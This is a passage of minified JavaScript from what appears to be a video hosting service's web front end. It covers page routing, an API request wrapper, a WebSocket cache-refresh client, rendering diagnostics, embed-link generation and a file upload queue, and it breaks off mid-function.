n=w.useContext(Yh);n==null&&ee(!1);let{basename:r}=eg(Ii.useViewTransitionState),o=ol(e,{relative:t.relative});if(!n.isTransitioning)return!1;let l=On(n.currentLocation.pathname,r)||n.currentLocation.pathname,i=On(n.nextLocation.pathname,r)||n.nextLocation.pathname;return Ui(o.pathname,i)!=null||Ui(o.pathname,l)!=null}const Il="wss://socket.byse.sx".trim(),aa="false".trim(),ly=(()=>{if(!aa)return!0;const e=aa.toLowerCase();return e!=="0"&&e!=="false"&&e!=="off"})(),Xf=()=>typeof window<"u"?window.location.origin:"http://localhost:5173",rg=e=>{var l;const t=Il&&Il!==""?Il:(()=>{const i=Xf(),s=new URL("/ws/cache-refresh",i);return s.protocol=s.protocol==="https:"?"wss:":"ws:",s.toString()})(),n=new URL(t),r=e==null?void 0:e.userId;r!=null&&"".concat(r).trim()!==""&&n.searchParams.set("user_id","".concat(r).trim());const o=(l=e==null?void 0:e.apiKey)==null?void 0:l.trim();return o&&n.searchParams.set("api_key",o),n.toString()},og=(e,t="info")=>{if(typeof e!="string")return t;switch(e.trim().toLowerCase()){case"success":case"ok":case"done":case"completed":return"success";case"error":case"failed":case"fail":return"error";case"warning":case"pending":case"queued":return"warning";case"info":case"notice":return"info";default:return t}},lg=e=>{const t=e==null?void 0:e.trim();if(!t)return"Operation";const n=t.split(/[_\-.]+/).map(r=>r.trim()).filter(Boolean);return n.length===0?ca(t):n.map(ca).join(" ")},Jf=(e,t,n)=>{const r=e.trim().toLowerCase(),o=t.trim().toLowerCase(),l=n.trim();return"".concat(r,"|").concat(o,"|").concat(l)},ca=e=>{if(!e)return e;const t=e.toLowerCase();return t.charAt(0).toUpperCase()+t.slice(1)},Zf=w.createContext(void 0),ig=(e,t,n)=>{const r=encodeURIComponent(e),o=t==="admin"?"/api/admin/".concat(r):"/api/".concat(r),l=Xf(),i=new URL(o,l),s=new URLSearchParams(n);return Array.from(s.keys()).length>0&&(i.search=s.toString()),i},sg=({children:e})=>{const[t,n]=w.useState(null),[r,o]=w.useState(null),l=w.useRef(new Set),i=w.useCallback(async a=>{var C,_,E,U,R,I,B;const m=(C=a.namespace)!=null?C:"public",d=(_=a.method)!=null?_:a.payload?"POST":"GET",h=ig(a.operation,m,a.query),S=await fetch(h.toString(),{method:d,headers:{"Content-Type":"application/json"},credentials:"include",body:d==="POST"?JSON.stringify((E=a.payload)!=null?E:{}):void 0}),k=await S.json().catch(()=>({})),x=S.headers.get("X-Byse-Ads-Mode");(x==="0"||x==="1")&&o(x);const N=(U=Mi(k))!=null?U:a.operation;S.status===401&&typeof window<"u"&&window.dispatchEvent(new CustomEvent("byse:unauthorized",{detail:{operation:N,url:h.toString()}}));const f=cg(S.headers.get("X-Byse-Notification"),N,S.ok,k,S.status),c=(R=bf(k))!=null?R:"Request failed",p=S.ok?a.notifyOnSuccess===!0:a.notifyOnError!==!1;let g=f;p?f&&l.current.has(f.id)?g=void 0:f&&l.current.add(f.id):g=void 0;const y={operation:N,timestamp:new Date().toISOString(),ok:S.ok,status:S.status,message:S.ok?f==null?void 0:f.message:(I=f==null?void 0:f.message)!=null?I:c,payload:a.payload,notification:g};if(a.autoRecord!==!1&&n(y),!S.ok)throw new Error((B=f==null?void 0:f.message)!=null?B:c);return k},[]),s=w.useCallback(a=>{var f,c,p,g,y,C;const m=((f=a.operation)==null?void 0:f.trim())||"system",h=((c=a.message)!=null?c:"").trim();if(!h)return;const S=(p=a.type)!=null?p:"info",k=((g=a.id)!=null?g:Jf(m,S,h)).trim(),x=(y=a.dedupe)!=null?y:!1;if(x&&l.current.has(k))return;x&&l.current.add(k);const N={operation:m,timestamp:new Date().toISOString(),ok:(C=a.ok)!=null?C:S!=="error",status:a.status,message:h,notification:{id:k,type:S,message:h,operation:m}};n(N)},[]),u=w.useMemo(()=>({lastCall:t,execute:i,showNotification:s,adsMode:r}),[t,i,s,r]);return v.jsx(Zf.Provider,{value:u,children:e})},qf=e=>typeof e=="object"&&e!==null&&!Array.isArray(e),Mi=e=>{if(!qf(e))return;const t=e.operation;return typeof t!="string"?void 0:t.trim()||void 0},bf=e=>{if(!qf(e))return;const t=[e.message,e.error];for(const n of t)if(typeof n=="string"){const r=n.trim();if(r)return r}},ug=(e,t)=>e?t>=500||t>=400?"error":t>=300?"warning":"success":t>=300&&t<400?"warning":"error",ag=(e,t)=>{const n=lg(e);switch(t){case"success":return"".concat(n," completed successfully");case"warning":return"".concat(n," requires attention");case"error":return"".concat(n," failed");default:return"".concat(n," completed")}},cg=(e,t,n,r,o)=>{var a,m,d;const l=t,i=ug(n,o);if(e)try{const h=JSON.parse(e),S=typeof h.id=="string"?h.id:void 0,k=typeof h.message=="string"?h.message:void 0;if(S&&k){const x=typeof h.operation=="string"&&h.operation.trim()?h.operation:(a=Mi(r))!=null?a:l;return{id:S,type:og(h.type,i),message:k,operation:x}}}catch(h){console.warn("Failed to parse notification header",h)}const s=(m=bf(r))!=null?m:ag(l,i);if(!s)return;const u=(d=Mi(r))!=null?d:l;return{id:Jf(u,i,s),type:i,message:s,operation:u}},fg=()=>{const e=w.useContext(Zf);if(!e)throw new Error("useOperationContext must be used within OperationProvider");return e},fa=3e3,dg=e=>rg(e),da=e=>{if(!e||typeof e!="object")return;const t=e,n=typeof t.stage=="string"?t.stage:void 0,r=typeof t.status=="string"?t.status:void 0,o=typeof t.message=="string"?t.message:void 0,l=Number(t.progress),i=Number(t.queue_id),s={stage:n,status:r,message:o};if(Number.isFinite(l)&&(s.progress=l),Number.isFinite(i)&&(s.queue_id=i),!(!n&&!r&&!o&&s.progress===void 0&&s.queue_id===void 0))return s},ed=e=>{if(!e||typeof e!="object")return;const t=e,n={},r=da(t.encoding),o=da(t.transfer);if(r&&(n.encoding=r),o&&(n.transfer=o),!(!n.encoding&&!n.transfer))return n},pg=e=>{if(!e||typeof e!="object")return;const t=e,n=t.file_id,r=typeof n=="number"?n:Number(n),o=typeof t.file_code=="string"?t.file_code:void 0,l="file"in t?t.file:void 0,i=ed(t.queues);if(i)return{file_id:Number.isNaN(r)?void 0:r,file_code:o,file:l,queues:i}},mg=e=>{if(!Array.isArray(e))return;const t=e.map(n=>pg(n)).filter(n=>!!n);return t.length>0?t:void 0},hg=e=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.type=="string"?t.type.trim():"",r=t.user_id,o=typeof r=="number"?r:Number(r);if(n===""||Number.isNaN(o)||o<=0)return null;const l=t.file_id,i=typeof l=="number"?l:Number(l),s=t.progress,u=typeof s=="number"?s:Number(s),a=t.queue_id,m=typeof a=="number"?a:Number(a),d="file"in t?t.file:void 0,h=typeof t.file_code=="string"?t.file_code:void 0,S=typeof t.message=="string"?t.message:void 0,k=typeof t.resource=="string"?t.resource:void 0,x=typeof t.status=="string"?t.status:void 0,N=typeof t.stage=="string"?t.stage:void 0,f=ed(t.queues),c=mg(t.queue_updates),p=t.notification_id,g=typeof p=="number"?p:Number(p),y=typeof t.notification_title=="string"?t.notification_title:void 0,C=typeof t.notification_tone=="string"?t.notification_tone:void 0,_=typeof t.notification_body=="string"?t.notification_body:void 0,E=typeof t.notification_created_at=="string"?t.notification_created_at:void 0,U=t.ticket_id,R=typeof U=="number"?U:Number(U),I=t.ticket_owner_id,B=typeof I=="number"?I:Number(I),ne=typeof t.ticket_title=="string"?t.ticket_title:void 0,me=typeof t.ticket_category=="string"?t.ticket_category:void 0,H=typeof t.ticket_status=="string"?t.ticket_status:void 0,ce=typeof t.ticket_updated_at=="string"?t.ticket_updated_at:void 0,X=t.ticket_message_id,L=typeof X=="number"?X:Number(X),O=typeof t.ticket_message=="string"?t.ticket_message:void 0,T=typeof t.ticket_message_role=="string"?t.ticket_message_role:void 0,F=typeof t.ticket_message_author=="string"?t.ticket_message_author:void 0,$=typeof t.ticket_message_created_at=="string"?t.ticket_message_created_at:void 0;return{type:n,user_id:o,file_id:Number.isNaN(i)?void 0:i,file_code:h,file:d,message:S,resource:k,status:x,progress:Number.isNaN(u)?void 0:u,queue_id:Number.isNaN(m)?void 0:m,stage:N,queues:f,queue_updates:c,notification_id:Number.isNaN(g)?void 0:g,notification_title:y,notification_tone:C,notification_body:_,notification_created_at:E,ticket_id:Number.isNaN(R)?void 0:R,ticket_owner_id:Number.isNaN(B)?void 0:B,ticket_title:ne,ticket_category:me,ticket_status:H,ticket_updated_at:ce,ticket_message_id:Number.isNaN(L)?void 0:L,ticket_message:O,ticket_message_role:T,ticket_message_author:F,ticket_message_created_at:$}};class gg{constructor(){yt(this,"socket",null);yt(this,"reconnectTimer",null);yt(this,"listeners",new Set);yt(this,"options",null);yt(this,"closing",!1);yt(this,"pendingMessages",[])}subscribe(t,n){return this.options=this.normalizeOptions(t),this.listeners.add(n),this.ensureSocket(),()=>{this.listeners.delete(n),this.listeners.size===0&&this.pendingMessages.length===0&&this.teardown()}}updateOptions(t){const n=this.normalizeOptions(t),r=!this.options||this.options.apiKey!==n.apiKey||this.options.userId!==n.userId||this.options.reconnectDelayMs!==n.reconnectDelayMs;this.options=n,r&&this.socket?this.resetSocket():this.ensureSocket()}setCredentials(t){var n;this.updateOptions({...t!=null?t:{},reconnectDelayMs:(n=this.options)==null?void 0:n.reconnectDelayMs})}send(t){this.pendingMessages.push(t),this.flush()}flush(){if(this.socket&&this.socket.readyState===WebSocket.OPEN){for(;this.pendingMessages.length>0;){const t=this.pendingMessages.shift();t&&this.socket.send(JSON.stringify(t))}return}this.ensureSocket()}ensureSocket(){if(!this.options||!this.hasCredentials(this.options)||this.socket&&(this.socket.readyState===WebSocket.OPEN||this.socket.readyState===WebSocket.CONNECTING)||typeof window>"u"||!(this.listeners.size>0||this.pendingMessages.length>0))return;this.closing=!1;const n=new WebSocket(dg({userId:this.options.userId,apiKey:this.options.apiKey}));this.socket=n,n.onmessage=r=>{try{const o=hg(JSON.parse(r.data));o&&this.listeners.forEach(l=>l(o))}catch(o){console.error("Failed to parse cache refresh event",o)}},n.onopen=()=>{this.flush()},n.onclose=()=>{this.socket=null,!(this.closing||this.listeners.size===0&&this.pendingMessages.length===0)&&this.scheduleReconnect()},n.onerror=()=>{n.close()}}teardown(){this.closing=!0,this.reconnectTimer&&(window.clearTimeout(this.reconnectTimer),this.reconnectTimer=null),this.socket&&(this.socket.readyState===WebSocket.OPEN||this.socket.readyState===WebSocket.CONNECTING)&&this.socket.close(),this.socket=null,this.pendingMessages=[]}scheduleReconnect(){var t,n;this.reconnectTimer||!this.options||(this.reconnectTimer=window.setTimeout(()=>{this.reconnectTimer=null,this.ensureSocket()},(n=(t=this.options)==null?void 0:t.reconnectDelayMs)!=null?n:fa))}resetSocket(){this.socket&&(this.closing=!1,this.socket.close(),this.socket=null),this.ensureSocket()}normalizeOptions(t){var n,r,o,l;return{reconnectDelayMs:(o=(r=t.reconnectDelayMs)!=null?r:(n=this.options)==null?void 0:n.reconnectDelayMs)!=null?o:fa,userId:t.userId,apiKey:(l=t.apiKey)==null?void 0:l.trim()}}hasCredentials(t){var r;return!((r=t.apiKey)==null?void 0:r.trim())||t.userId===void 0||t.userId===null?!1:"".concat(t.userId).trim()!==""}}const Di=new gg,vg=e=>{Di.setCredentials(e!=null?e:null)},yg=async e=>{Sg.notifyUploadComplete(e)};class wg{constructor(){yt(this,"pending",[])}notifyUploadComplete(t){const n=this.collectCodes(t);n.length!==0&&(this.pending.push({type:"upload_notify",file_code:n[0],file_codes:n}),this.flush())}setCredentials(t){Di.setCredentials(t!=null?t:null),this.flush()}collectCodes(t){const n=Array.isArray(t)?t:[t],r=new Set;return n.forEach(o=>{const l=typeof o=="string"?o.trim():"";l&&r.add(l)}),Array.from(r)}flush(){for(;this.pending.length>0;){const t=this.pending.shift();t&&Di.send(t)}}}const Sg=new wg,td=w.createContext(void 0),kg=e=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.login=="string"?t.login:null,r=typeof t.email=="string"?t.email:null,o=!!t.premium,l=typeof t.avatar_url=="string"?t.avatar_url:"",i=typeof t.api_key=="string"?t.api_key:void 0,s=t.id,u=typeof s=="number"?s:Number(s);return!n||!r||Number.isNaN(u)?null:{id:u,login:n,email:r,premium:o,avatar_url:l,api_key:i}},xg=({children:e,enableAutoRefresh:t=!0})=>{const{execute:n}=fg(),[r,o]=w.useState(null),[l,i]=w.useState(t),s=w.useCallback(async()=>{i(!0);try{const d=await n({operation:"dashboard",autoRecord:!1});o(kg(d==null?void 0:d.user))}catch(d){o(null)}finally{i(!1)}},[n]),u=w.useCallback(d=>{o(d),i(!1)},[]);w.useEffect(()=>{if(!t){i(!1);return}s()},[t,s]),w.useEffect(()=>{vg(r?{userId:r.id,apiKey:r.api_key}:void 0)},[r]),w.useEffect(()=>{if(typeof window>"u")return;const d=()=>{o(null),i(!1)};return window.addEventListener("byse:unauthorized",d),()=>{window.removeEventListener("byse:unauthorized",d)}},[]);const a=w.useCallback(async()=>{try{const d=await n({operation:"logout",method:"POST",notifyOnSuccess:!0});return o(null),d&&typeof d.redirect=="string"&&d.redirect.trim()!==""?d.redirect:void 0}finally{i(!1)}},[n]),m=w.useMemo(()=>({user:r,loading:l,refresh:s,setUser:u,logout:a}),[r,l,s,u,a]);return v.jsx(td.Provider,{value:m,children:e})},_g=()=>{const e=w.useContext(td);if(!e)throw new Error("useAuth must be used within AuthProvider");return e},Cg=()=>{const e=_g(),t=Is(),n=gt();return w.useEffect(()=>{!e.loading&&!e.user&&t("/login",{replace:!0,state:{from:"".concat(n.pathname).concat(n.search)}})},[e.loading,e.user,t,n.pathname,n.search]),e},Eg=(e,t)=>{const n=async()=>{try{return await e()}catch(o){throw o}},r=w.lazy(n);return r.preload=n,r},Ms=(e,t)=>{let n;return()=>(n||(n=e().catch(r=>{throw n=void 0,r})),n)},we=Ms(()=>$o(()=>import("./frontPagesBundle-AKipqu3f.js"),__vite__mapDeps([0,1,2,3,4]))),te=Ms(()=>$o(()=>import("./panelPagesBundle-DRslvxhK.js"),__vite__mapDeps([5,1,2,4,6]))),Tr=Ms(()=>$o(()=>import("./videoPagesBundle-oFvVmKHi.js"),__vite__mapDeps([7,3,1,2,8]))),M=(e,t,n)=>Eg(async()=>{const o=(await e())[t];if(!o)throw new Error('Component "'.concat(String(t),'" was not found in the requested bundle.'));return{default:o}}),Pg=M(we,"LegacyLayout"),Ng=M(we,"HomePage"),Lg=M(we,"LoginPage"),Rg=M(we,"RegisterPage"),Tg=M(we,"ContactPage"),pa=M(we,"ForgotPasswordPage"),jg=M(we,"ConfirmPayoutPage"),Ug=M(we,"ConfirmTrustedDevicePage"),Og=M(we,"ConfirmTrustedDeviceRemovalPage"),zg=M(we,"ApiReferencePage"),nd=M(we,"NotFoundPage"),Ig=M(we,"TermsPage"),Mg=M(we,"PrivacyPolicyPage"),Dg=M(we,"CopyrightPolicyPage"),Fg=M(we,"PremiumPage"),$g=M(we,"AffiliatePage"),Ag=M(te,"DashboardPage"),Bg=M(te,"UploadPage"),Wg=M(te,"RemoteUploadPage"),Vg=M(te,"VideosPage"),Hg=M(te,"TrashCanPage"),Qg=M(te,"DmcaManagerPage"),Kg=M(te,"ReportsPage"),Gg=M(te,"ReportsTelemetryPage"),Yg=M(te,"SubtitlesManagerPage"),Xg=M(te,"PostersManagerPage"),Jg=M(te,"SettingsPage"),Zg=M(te,"SecurityPage"),qg=M(te,"CustomDomainsPage"),bg=M(te,"CustomAdsPage"),ev=M(te,"AffiliatePage"),tv=M(te,"PremiumDashboardPage"),nv=M(te,"ServerStatusPage"),rv=M(te,"WalletPage"),ov=M(te,"LogoutPage"),lv=M(te,"TicketsPage"),iv=M(te,"TicketDetailPage"),ma=M(Tr,"VideoWatchPage"),Fi=M(Tr,"VideoEmbedPage"),Xr=M(Tr,"VideoDownloadPage");M(Tr,"DevProcessingPreviewPage");const iy=()=>te().then(()=>{}),sv=()=>Tr().then(()=>{}),uv=()=>{const{user:e,loading:t}=Cg();return w.useEffect(()=>{e&&sv()},[e]),t||!e?null:v.jsx($h,{})},rd=()=>{if(typeof window>"u")return null;try{return window.localStorage}catch(e){return console.warn("Access to localStorage is denied",e),null}},av=e=>{const t=rd();if(!t)return null;try{return t.getItem(e)}catch(n){return console.warn("Unable to read localStorage value for ".concat(e),n),null}},cv=(e,t)=>{const n=rd();if(n)try{n.setItem(e,t)}catch(r){console.warn("Unable to persist localStorage value for ".concat(e),r)}},Nt={noiseOverlay:!0,fixedGradientAttachment:!0,forceGpuLayer:!1},od="byse:rendering-diagnostics-options",uo={noiseOverlay:"rendering-noise-disabled",fixedGradientAttachment:"rendering-gradient-scroll",forceGpuLayer:"rendering-force-gpu"},ld=typeof window<"u",id=typeof document<"u",fv=e=>{if(!e||typeof e!="object")return Nt;const t=e;return{noiseOverlay:typeof t.noiseOverlay=="boolean"?t.noiseOverlay:Nt.noiseOverlay,fixedGradientAttachment:typeof t.fixedGradientAttachment=="boolean"?t.fixedGradientAttachment:Nt.fixedGradientAttachment,forceGpuLayer:typeof t.forceGpuLayer=="boolean"?t.forceGpuLayer:Nt.forceGpuLayer}},dv=()=>{if(!ld)return Nt;const e=av(od);if(!e)return Nt;try{const t=JSON.parse(e);return fv(t)}catch(t){return console.warn("Failed to read rendering diagnostics options from storage",t),Nt}},pv=e=>{ld&&cv(od,JSON.stringify(e))},ha=()=>{if(!id)return;const{body:e}=document;Object.values(uo).forEach(t=>{e.classList.remove(t)}),e.classList.remove("rendering-diagnostics-active")},mv=e=>{if(!id)return;const{body:t}=document;t.classList.add("rendering-diagnostics-active"),t.classList.toggle(uo.noiseOverlay,!e.noiseOverlay),t.classList.toggle(uo.fixedGradientAttachment,!e.fixedGradientAttachment),t.classList.toggle(uo.forceGpuLayer,e.forceGpuLayer)},hv=e=>{const[t,n]=w.useState(()=>dv());w.useEffect(()=>{if(!e){ha();return}return mv(t),()=>{ha()}},[t,e]),w.useEffect(()=>{pv(t)},[t]);const r=w.useCallback((i,s)=>{n(u=>u[i]===s?u:{...u,[i]:s})},[]),o=w.useCallback(()=>{n(Nt)},[]),l=w.useMemo(()=>Object.entries(t),[t]);return{enabled:e,options:t,optionEntries:l,setOption:r,reset:o}},gv="renderingDiagnostics",vv=e=>{if(!e)return!1;const t=e.trim().toLowerCase();return t==="1"||t==="true"||t==="yes"},yv=()=>{const e=gt(),t=vv(new URLSearchParams(e.search).get(gv)),{options:n,optionEntries:r,setOption:o,reset:l}=hv(t),i=w.useCallback(s=>u=>{o(s,u.target.checked)},[o]);return t?v.jsxs("aside",{className:"rendering-diagnostics","aria-live":"polite",children:[v.jsxs("div",{className:"rendering-diagnostics__header",children:[v.jsx("span",{className:"rendering-diagnostics__title",children:"Rendering diagnostics"}),v.jsx("button",{type:"button",className:"rendering-diagnostics__reset",onClick:l,children:"Reset"})]}),v.jsx("p",{className:"rendering-diagnostics__hint",children:"Toggle these experiments to evaluate fixes for horizontal banding artifacts on dark gradients."}),v.jsx("ul",{className:"rendering-diagnostics__list",children:r.map(([s])=>{switch(s){case"noiseOverlay":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Enable subtle noise overlay"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Adds a soft-light texture to gradients to break up visible banding."})]}),v.jsx("input",{type:"checkbox",checked:n.noiseOverlay,onChange:i(s),"aria-label":"Enable subtle noise overlay"})]})},s);case"fixedGradientAttachment":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Keep gradients fixed to viewport"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Disable this to test scroll-bound backgrounds that can sidestep GPU compositing bugs."})]}),v.jsx("input",{type:"checkbox",checked:n.fixedGradientAttachment,onChange:i(s),"aria-label":"Keep gradients fixed to viewport"})]})},s);case"forceGpuLayer":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Force GPU compositing layer"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Applies translateZ(0) to the root container to test dedicated GPU layers."})]}),v.jsx("input",{type:"checkbox",checked:n.forceGpuLayer,onChange:i(s),"aria-label":"Force GPU compositing layer"})]})},s);default:return null}})}),v.jsx("p",{className:"rendering-diagnostics__footer",children:"For browser-level testing, temporarily disable hardware acceleration in your browser preferences."})]}):null},sd=/^[a-z0-9]{3,5}$/i,ud=e=>{if(typeof e!="string"||e.length===0)return!1;const t=e.startsWith("/")?e.slice(1):e;if(t.length===0)return!1;const[n]=t.split("/");return!n||n==="d"||n==="download"||n==="dwn"||n==="e"?!1:sd.test(n)},wv=()=>{const{segment:e}=Ch();return!e||!sd.test(e)?v.jsx(nd,{}):v.jsx(Fi,{})},Sv=()=>v.jsxs(v.Fragment,{children:[v.jsx(w.Suspense,{fallback:null,children:v.jsxs(Bh,{children:[v.jsxs(z,{element:v.jsx(Pg,{}),children:[v.jsx(z,{index:!0,element:v.jsx(Ng,{})}),v.jsx(z,{path:"login",element:v.jsx(Lg,{})}),v.jsx(z,{path:"register",element:v.jsx(Rg,{})}),v.jsx(z,{path:"forgot",element:v.jsx(pa,{})}),v.jsx(z,{path:"forgot/:token",element:v.jsx(pa,{})}),v.jsx(z,{path:"confirm/payout",element:v.jsx(jg,{})}),v.jsx(z,{path:"confirm/device",element:v.jsx(Ug,{})}),v.jsx(z,{path:"confirm/device/remove",element:v.jsx(Og,{})}),v.jsx(z,{path:"contact",element:v.jsx(Tg,{})}),v.jsxs(z,{element:v.jsx(uv,{}),children:[v.jsx(z,{path:"dashboard",element:v.jsx(Ag,{})}),v.jsx(z,{path:"upload",element:v.jsx(Bg,{})}),v.jsx(z,{path:"remote-upload",element:v.jsx(Wg,{})}),v.jsx(z,{path:"videos",element:v.jsx(Vg,{})}),v.jsx(z,{path:"trash",element:v.jsx(Hg,{})}),v.jsx(z,{path:"dmca",element:v.jsx(Qg,{})}),v.jsx(z,{path:"reports",element:v.jsx(Kg,{})}),v.jsx(z,{path:"reports/telemetry",element:v.jsx(Gg,{})}),v.jsx(z,{path:"subtitles",element:v.jsx(Yg,{})}),v.jsx(z,{path:"posters",element:v.jsx(Xg,{})}),v.jsx(z,{path:"settings/security",element:v.jsx(Zg,{})}),v.jsx(z,{path:"settings",element:v.jsx(Jg,{})}),v.jsx(z,{path:"custom-domains",element:v.jsx(qg,{})}),v.jsx(z,{path:"custom-ads",element:v.jsx(bg,{})}),v.jsx(z,{path:"dashboard/affiliate",element:v.jsx(ev,{variant:"dashboard"})}),v.jsx(z,{path:"dashboard/premium",element:v.jsx(tv,{})}),v.jsx(z,{path:"server-status",element:v.jsx(nv,{})}),v.jsx(z,{path:"wallet",element:v.jsx(rv,{})}),v.jsx(z,{path:"tickets",element:v.jsx(lv,{})}),v.jsx(z,{path:"tickets/:ticketId",element:v.jsx(iv,{})}),v.jsx(z,{path:"logout",element:v.jsx(ov,{})})]}),v.jsx(z,{path:"premium",element:v.jsx(Fg,{})}),v.jsx(z,{path:"affiliate",element:v.jsx($g,{})}),v.jsx(z,{path:"api-docs",element:v.jsx(zg,{})}),v.jsx(z,{path:"tos",element:v.jsx(Ig,{})}),v.jsx(z,{path:"privacy",element:v.jsx(Mg,{})}),v.jsx(z,{path:"copyright",element:v.jsx(Dg,{})}),v.jsx(z,{path:"*",element:v.jsx(nd,{})})]}),v.jsx(z,{path:"d/:code",element:v.jsx(ma,{})}),v.jsx(z,{path:"d/:code/:title",element:v.jsx(ma,{})}),v.jsx(z,{path:"download/:code",element:v.jsx(Xr,{})}),v.jsx(z,{path:"download/:code/:title",element:v.jsx(Xr,{})}),v.jsx(z,{path:"dwn/:code",element:v.jsx(Xr,{})}),v.jsx(z,{path:"dwn/:code/:title",element:v.jsx(Xr,{})}),v.jsx(z,{path:"e/:code",element:v.jsx(Fi,{})}),v.jsx(z,{path:"e/:code/:title",element:v.jsx(Fi,{})}),v.jsx(z,{path:":segment/:code",element:v.jsx(wv,{})}),!1]})}),v.jsx(yv,{})]}),ga=()=>typeof performance<"u"&&typeof performance.now=="function"?performance.now():Date.now(),kv=({embedRoute:e})=>{const t=gt();return w.useEffect(()=>{const n=ga(),{pathname:r}=t,o=()=>{ga()-n},l=typeof requestAnimationFrame=="function"?requestAnimationFrame(o):void 0;return l||o(),()=>{l&&typeof cancelAnimationFrame=="function"&&cancelAnimationFrame(l)}},[e,t]),null},xv=e=>{if(!e)return null;const t=e.trim();return t?(/^https?:\/\//i.test(t)?t:"https://".concat(t)).trim().replace(/\/+$/,""):null},_v=(e,t)=>{var s;const r=((s=xv(t))!=null?s:typeof window<"u"?window.location.origin:"").replace(/\/+$/,""),o="".concat(r,"/d/").concat(e),l="".concat(r,"/e/").concat(e),i='<iframe src="'.concat(l,'" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" width="640" height="360" allowfullscreen></iframe>');return{direct:o,embed:l,iframe:i}},va=5,ad=w.createContext(void 0),Cv=({children:e})=>{const[t,n]=w.useState([]),[r,o]=w.useState([]),l=w.useRef(new Map),i=w.useRef(new Set),s=w.useRef(new Set),u=w.useRef(0),a=w.useCallback((g,y)=>{o(C=>{const _=C.find(I=>I.jobId===g.id),E=y(_,g);if(!E)return C.filter(I=>I.jobId!==g.id);const U={...E,progress:ya(E.progress)},R=C.filter(I=>I.jobId!==g.id);return R.push(U),R})},[]),m=w.useCallback(g=>{o(y=>y.filter(C=>C.id!==g))},[]),d=w.useCallback((g,y)=>{var I;const C=Array.isArray(g)?g.slice():Array.from(g);if(C.length===0)return;const _=zv(y),E=(I=_[0])!=null?I:cd(y.server),U=_.length>0?_:[E],R=typeof y.embedDomain=="string"?y.embedDomain.trim():"";n(B=>{const ne=Date.now(),me=C.map(H=>{var ce;return{id:Ev(H.name,ne),file:H,progress:0,status:"queued",folderId:y.folderId,server:E,serverPool:U,sessionToken:y.sessionToken,embedDomain:R,extraFields:(ce=y.extraFields)!=null?ce:{},progressKey:Pv(),preferredScheme:Dl(E),attempts:0,startedAt:void 0,finishedAt:void 0,speedLabel:"0 KB/s"}});return[...B,...me]})},[]),h=w.useCallback(g=>{const y=typeof g=="string"?g.trim():"";n(C=>C.map(_=>_.status==="done"||_.embedDomain===y?_:{..._,embedDomain:y}))},[]),S=w.useCallback((g,y)=>{n(C=>C.map(_=>_.id===g?y(_):_))},[]),k=w.useCallback(g=>{const y=l.current.get(g);y&&(y.pollTimer!==null&&window.clearInterval(y.pollTimer),y.controller&&!y.controller.signal.aborted&&y.controller.abort(),l.current.delete(g),y.serverId!==null&&!Number.isNaN(y.serverId)&&i.current.delete(y.serverId))},[]),x=w.useCallback((g,y,C,_)=>{k(g);let E=null;if(n(R=>R.map(I=>{if(I.id!==g)return I;const B={...I,status:y,...C(I),finishedAt:Date.now()};return E=B,B})),!E||y!=="done"&&y!=="error")return;const U=E;y==="done"&&U.fileCode&&yg(U.fileCode),a(U,R=>{var ne,me,H,ce,X,L,O,T;const I=y==="done"?"done":"error",B=(me=_==null?void 0:_.message)!=null?me:I==="done"?"Upload finished successfully":(ne=U.error)!=null?ne:"Upload failed";return{id:(H=R==null?void 0:R.id)!=null?H:Fl(),jobId:U.id,fileName:(X=(ce=U.file)==null?void 0:ce.name)!=null?X:"Upload",status:I,timestamp:(L=U.finishedAt)!=null?L:Date.now(),message:B,links:I==="done"?U.links:void 0,progress:I==="done"?100:(T=(O=U.progress)!=null?O:R==null?void 0:R.progress)!=null?T:0,speedLabel:void 0}})},[k,a]),N=w.useCallback(async g=>{const y=i.current,C=g.serverPool&&g.serverPool.length>0?g.serverPool:[g.server],_=pd([...C,g.server]);if(_.length===0)return null;const E=_.length>0?u.current%_.length:0;for(let U=0;U<_.length;U+=1){const R=(E+U)%_.length,I=_[R],B=I.id;if(!(Number.isFinite(B)&&B>0&&y.has(B)))return Number.isFinite(B)&&B>0&&y.add(B),u.current=(R+1)%_.length,I}return null},[]),f=w.useCallback(async g=>{const y=await N(g);if(!y){S(g.id,X=>X.status==="queued"?X:{...X,status:"queued"});return}const C=Number.isFinite(y.id)&&y.id>0?y.id:null,_={...g,server:y,serverPool:g.serverPool,preferredScheme:Dl(y)},{uploadTarget:E,progressTarget:U}=Nv(_);if(!E){C!==null&&i.current.delete(C),x(g.id,"error",()=>({error:"Upload configuration is missing an upload URL"}));return}const R=_.progressKey,I=wa(E,R),B=U?wa(U,R):null,ne=new FormData;ne.append("fld_id",String(_.folderId)),ne.append("sess_id",_.sessionToken),Object.entries(_.extraFields).forEach(([X,L])=>{ne.append(X,L)}),ne.append("file",_.file,_.file.name);const me=new AbortController,H={controller:me,pollTimer:null,lastReceivedBytes:0,lastReceivedTs:Date.now(),progressKey:R,speedLabel:"0 KB/s",serverId:C};let ce=!1;try{l.current.set(g.id,H),ce=!0;const X=Date.now();_.startedAt=X,S(g.id,T=>({...T,server:y,preferredScheme:Dl(y),status:"uploading",error:void 0,progress:0,startedAt:X,speedLabel:"0 KB/s",attempts:T.attempts+1})),a(_,T=>{var F,$,Se,oe,Ue;return{id:(F=T==null?void 0:T.id)!=null?F:Fl(),jobId:_.id,fileName:(Se=($=_.file)==null?void 0:$.name)!=null?Se:"Upload",status:"uploading",timestamp:(oe=T==null?void 0:T.timestamp)!=null?oe:X,message:"Uploading…",links:void 0,progress:(T==null?void 0:T.status)==="uploading"?T.progress:0,speedLabel:(Ue=T==null?void 0:T.speedLabel)!=null?Ue:"0 KB/s"}});const L=B;L&&(H.pollTimer=window.setInterval(async()=>{var T,F,$,Se,oe,Ue,ke;try{const 